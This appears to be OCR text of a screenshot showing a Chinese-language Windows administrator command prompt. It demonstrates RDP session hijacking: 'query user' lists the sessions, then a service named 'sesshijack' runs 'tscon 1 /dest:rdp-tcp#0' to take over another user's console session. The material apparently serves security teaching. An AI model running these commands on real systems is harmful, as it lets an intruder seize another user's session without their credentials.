 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>query user
用户名 会话名 ID 状态 空闲时间 登录时间
rabbitmask console 1 运行中 2 2019/1/15 9:33
>admin$ rdp-tcp#0 2 运行中 . 2019/1/15 9:34
C:\Users\Administrator>sc create sesshijack binpath= "cmd.exe /k tscon 1 /dest:r
dp-tcp#0"
[SC] CreateService 失败 1073:
指定的服务已存在。
C:\Users\Administrator>net start sesshijack_
洛米唯熊